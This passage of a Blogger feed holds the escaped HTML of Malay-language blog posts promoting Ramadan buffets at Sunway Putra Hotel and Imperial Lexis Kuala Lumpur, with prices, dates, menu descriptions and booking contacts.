2026\u003C\/span\u003E\u0026nbsp;boleh membuat tempahan awal bermula\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E5 hingga 25 Februari\u0026nbsp;\u003C\/span\u003Eini bagi menikmati harga istimewa\u0026nbsp;\u003Cspan style=\"color: #660000;\"\u003ERM144 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa untuk tarikh terpilih.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHarga biasa bagi bufet ini adalah\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003ERM169 nett\u0026nbsp;\u003C\/span\u003Eseorang dewasa bagi tempoh antara 2 hingga 15 Mac 2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat lanjut atau sebarang urusan tempahan, orang ramai boleh melayari laman web rasmi di\u0026nbsp;\u003Ca href=\"https:\/\/www.sunwayhotels.com\/sunway-putra\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ehttps:\/\/www.sunwayhotels.com\/sunway-putra\u003C\/span\u003E\u003C\/a\u003Eatau menghubungi talian\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003E+603 4040 9888.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain itu, pertanyaan juga boleh dibuat melalui WhatsApp di nombor\u0026nbsp;\u003Cspan style=\"color: #990000;\"\u003E+6019 305 2372\u003C\/span\u003E\u0026nbsp;atau dengan menghantar e-mel ke alamat\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003Espkl.ch@sunwayhotels.com\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/s800\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"800\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmiC45oXo8k3Sb9plleAb_sKD6GO5Nymj6pV_5Me3vtfta4d4xPPRN2DuBQhkp2BpYXLdd-7LKLxwiuoC0krwX-zIBE6ms-Eng2wEReU099CT1ysbWRgQj1CSikawsO9RyG96PE_Mnu7Tzpreujwl2fMzDbyFyOJmPrA1vCHcHr71XpwKaIdnb4dXBOkU\/w640-h338\/Screenshot%202026-01-26%20at%2010.03.56%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SantapanRamadanSerantau2026 #SunwayPutraHotel #IftarIndulgenceRetreat\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/3998937281361851209\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/3998937281361851209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/nikmati-santapan-ramadan-serantau-11.html","title":"NIKMATI SANTAPAN RAMADAN SERANTAU, 11 NEGARA ASEAN DI SUNWAY PUTRA HOTEL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha8QsCxJu-3C-PndsVLaYaVkCy1UwheNv1Zaw7w9GJg8HJx4PSeOW1Lj_7v3RBCEAYBxQ-_7Qv3b30cXxhLYVXy2hxY7Q0q6VJAtMWQ6-Jr_DWbcdSCJOLm1kwtIsYeMFW9bqY5aBsH0wtLQN1qn6MSBW4GJ5iJY6wagFdhKZFkmsk_dpHIjc3VzYVOEo\/s72-w640-h308-c\/Screenshot%202026-01-26%20at%2010.17.18%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2742003736272211670"},"published":{"$t":"2026-01-25T22:45:00.001+08:00"},"updated":{"$t":"2026-01-25T22:45:41.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: verdana; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s800\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"800\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/w640-h386\/Screenshot%202026-01-25%20at%208.45.10%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAPABILA \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eberbicara tentang juadah berbuka puasa yang paling dinantikan di ibu kota, aroma Sup Gear Box yang berlemak dan keaslian Daging Rendang Tok yang kaya dengan rempah-ratus pastinya menjadi buruan utama para penggemar kulinari warisan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"Apple-converted-space\" style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyedari kerinduan terhadap citarasa asli tersebut, \u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EImperial Lexis Kuala Lumpur\u003C\/b\u003E\u003C\/span\u003E mengangkat barisan menu lagenda ini sebagai hidangan utama dalam promosi “\u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EBerbuka Selera di Dapur Imperial\u003C\/b\u003E\u003C\/span\u003E” yang bakal berlangsung di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003ERoselle Coffee House \u003C\/b\u003E\u003C\/span\u003Esepanjang musim Ramadan akan datang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/s800\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBzNYzHaIkBR2XkywwJsHYmFm8D3swXGmUe3CLAcwYpFvGKLY8So9M0B5pNl41Al_CyldpFEaNefqd1CMHd_gMhOY93fYaxx0qCGtga1N6qEfA0eJd804YT276hUUYi5FNV15BTxa35Vu_XmOzitKRr3tAGKI2FzibW2YQwEgTZN4wQYLtZOtGJzc0leI\/w640-h358\/Screenshot%202026-01-25%20at%2010.30.48%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/s800\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"382\" data-original-width=\"800\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuvHJjMmlw7898cDxa6iPfH-gpLZyiWpUEcP5ssg7toBLaM_RYX80hgBuvzLXGtLKTHvdgjwQ5d0CAR-butb1UbRg-JcMG0e5oIW_EvFJNC9sqSIRV43a1QJvaYwuSN27YI-TTzV0eFTHZIlP7gliljtJm2sxh8lpQ5fX-8xP2qZP_VnkHj3B69scedlk\/w640-h306\/Screenshot%202026-01-25%20at%204.39.44%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBermula dari \u003Cspan style=\"color: #cc0000;\"\u003E25 Februari sehingga 12 Mac 2026\u003C\/span\u003E, suasana di Roselle Coffee House akan berubah menjadi sebuah syurga gastronomi yang memukau pancaindera.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu bakal disajikan dengan lebih daripada \u003Cspan style=\"color: #990000;\"\u003E100 jenis hidangan\u003C\/span\u003E yang disusun rapi melalui menu berputar setiap hari, memastikan setiap kunjungan menjanjikan kejutan rasa yang berbeza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehebatan menu di sini tidak terhenti pada hidangan kawah semata-mata, malah para tetamu bakal dimanjakan dengan Kambing Kuzi yang dimasak perlahan sehingga dagingnya luruh dari tulang serta Udang Harimau Sambal yang memberikan ledakan rasa pedas dan manis yang seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/s1372\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1372\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman kulinari ini menjadi lebih istimewa dengan kehadiran Bubur Lambuk tradisi yang dihidangkan bersama pelbagai kondimen klasik, memberikan rasa keselesaan yang dicari-cari setiap kali azan Maghrib berkumandang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mencari kelainan dalam tradisi, Ikan Tilapia Asam Pedas dan Pucuk Paku Goreng Cili yang disediakan segar mampu membangkitkan selera setelah seharian berpuasa, manakala Satay Kajang Ayam dan Daging yang dibakar terus dari bara api memberikan tekstur panggang yang cukup sempurna apabila dimakan bersama nasi impit dan kuah kacang yang pekat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/s800\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, bagi pengunjung yang ingin menikmati kemewahan moden, lambakan makanan laut di atas ais yang menampilkan lobi lobster, udang harimau, dan ketam bunga sedia menanti, di samping kaunter Sashimi dan Sushi yang menawarkan potongan salmon dan tuna yang segar buat peminat hidangan Jepun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambil menikmati pemandangan bandar raya yang elegan, tetamu boleh terus meneroka pelbagai stesen aksi langsung yang menyajikan pilihan antarabangsa seperti Kambing Panggang bersama Ratatouille, Goulash Daging, serta tiram bakar bersalut keju yang meleleh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan 